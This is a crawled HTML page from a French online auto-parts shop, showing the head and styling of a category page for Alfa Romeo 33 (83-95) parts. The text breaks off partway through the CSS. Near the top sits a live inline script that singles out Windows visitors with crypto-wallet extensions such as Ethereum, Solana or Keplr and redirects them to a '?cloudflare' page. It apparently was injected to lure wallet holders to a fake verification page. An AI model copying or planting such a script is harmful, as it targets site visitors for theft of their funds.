

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesdix.com/1158-33-83-95
body_size: 60370
content:
<!doctype html>
<html lang="fr">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>33 (83-95)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.piecesdix.com/1158-33-83-95">
      <link rel="canonical" href="https://www.piecesdix.com/1158-33-83-95" />
  
                                                                                        
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="3fd70b828fc648af5696834c-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.piecesdix.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.piecesdix.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.piecesdix.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.piecesdix.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3fd70b828fc648af5696834c-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3fd70b828fc648af5696834c-|49"></script><link rel="preload" href="https://www.piecesdix.com/themes/panda/assets/cache/theme-5ed5bf4103.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.com/themes/panda/assets/cache/theme-5ed5bf4103.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3fd70b828fc648af5696834c-|49"></script><link rel="preload" href="https://www.piecesdix.com/modules/stthemeeditor/views/css/customer-s1.css?2470" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.com/modules/stthemeeditor/views/css/customer-s1.css?2470"></noscript>
  


  

  <script type="3fd70b828fc648af5696834c-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user6974ecb82b9cf@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"France (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":7},"page":{"title":"","canonical":"https:\/\/www.piecesdix.com\/1158-33-83-95","meta":{"title":"33 (83-95)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1158":true,"category-33 (83-95)":true,"category-id-parent-2058":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.piecesdix.com\/","current_url":"https:\/\/www.piecesdix.com\/1158-33-83-95","shop_domain_url":"https:\/\/www.piecesdix.com","img_ps_url":"https:\/\/www.piecesdix.com\/img\/","img_cat_url":"https:\/\/www.piecesdix.com\/img\/c\/","img_lang_url":"https:\/\/www.piecesdix.com\/img\/l\/","img_prod_url":"https:\/\/www.piecesdix.com\/img\/p\/","img_manu_url":"https:\/\/www.piecesdix.com\/img\/m\/","img_sup_url":"https:\/\/www.piecesdix.com\/img\/su\/","img_ship_url":"https:\/\/www.piecesdix.com\/img\/s\/","img_store_url":"https:\/\/www.piecesdix.com\/img\/st\/","img_col_url":"https:\/\/www.piecesdix.com\/img\/co\/","img_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.piecesdix.com\/upload\/","pages":{"address":"https:\/\/www.piecesdix.com\/adresse","addresses":"https:\/\/www.piecesdix.com\/adresses","authentication":"https:\/\/www.piecesdix.com\/connexion","cart":"https:\/\/www.piecesdix.com\/panier","category":"https:\/\/www.piecesdix.com\/index.php?controller=category","cms":"https:\/\/www.piecesdix.com\/index.php?controller=cms","contact":"https:\/\/www.piecesdix.com\/nous-contacter","discount":"https:\/\/www.piecesdix.com\/reduction","guest_tracking":"https:\/\/www.piecesdix.com\/suivi-commande-invite","history":"https:\/\/www.piecesdix.com\/historique-commandes","identity":"https:\/\/www.piecesdix.com\/identite","index":"https:\/\/www.piecesdix.com\/","my_account":"https:\/\/www.piecesdix.com\/mon-compte","order_confirmation":"https:\/\/www.piecesdix.com\/confirmation-commande","order_detail":"https:\/\/www.piecesdix.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.piecesdix.com\/suivi-commande","order":"https:\/\/www.piecesdix.com\/commande","order_return":"https:\/\/www.piecesdix.com\/index.php?controller=order-return","order_slip":"https:\/\/www.piecesdix.com\/avoirs","pagenotfound":"https:\/\/www.piecesdix.com\/page-introuvable","password":"https:\/\/www.piecesdix.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.piecesdix.com\/promotions","product":"https:\/\/www.piecesdix.com\/index.php?controller=product","search":"https:\/\/www.piecesdix.com\/recherche","sitemap":"https:\/\/www.piecesdix.com\/plan du site","stores":"https:\/\/www.piecesdix.com\/magasins","supplier":"https:\/\/www.piecesdix.com\/fournisseur","register":"https:\/\/www.piecesdix.com\/connexion?create_account=1","order_login":"https:\/\/www.piecesdix.com\/commande?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/1158-33-83-95","pt-PT":"https:\/\/www.pecasdez.com\/1158-33-83-95","fr-fr":"https:\/\/www.piecesdix.com\/1158-33-83-95","it-it":"https:\/\/www.ricambidieci.com\/1158-33-83-95"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.piecesdix.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.piecesdix.com\/"},{"title":"ALFA ROMEO","url":"https:\/\/www.piecesdix.com\/43-alfa-romeo"},{"title":"33","url":"https:\/\/www.piecesdix.com\/2058-33"},{"title":"33 (83-95)","url":"https:\/\/www.piecesdix.com\/1158-33-83-95"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769270456,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "Vous avez atteint la quantit\u00e9 maximum pour ce produit.";
        var st_refresh_url = "\/\/www.piecesdix.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.piecesdix.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 